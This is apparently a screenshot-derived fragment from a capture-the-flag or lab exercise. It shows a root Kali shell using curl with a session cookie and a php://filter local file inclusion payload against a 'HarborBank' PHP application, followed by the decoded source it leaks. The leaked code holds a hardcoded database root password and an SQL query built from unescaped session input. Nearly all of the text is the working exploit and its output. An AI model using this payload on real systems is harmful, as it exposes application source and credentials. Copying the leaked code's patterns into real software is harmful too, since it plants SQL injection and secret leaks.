 root@kali:~# curl --cookie "PHPSESSID=db03e5627b6960cdf948920229d87ee3" "http://200.0.12.100/OnlineBanking/index.php?p=php://filter/convert.base64-encode/resource=./balance" | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2076    0  2076    0     0   337k      0 --:--:-- --:--:-- --:--:--  337k
<?php
session_start();
if(is_null($_SESSION["loggedin"])){
        header("Location: /");
}
$dbServer = mysqli_connect('mysql', 'root', 'TestPass123!', 'HarborBankUsers');
$user = $_SESSION["username"];
$balanceQueryResult = mysqli_query($dbServer, "SELECT balance FROM users WHERE username = '$user'");
$balanceRow = mysqli_fetch_row($balanceQueryResult);
$balance = $balanceRow[0];
?>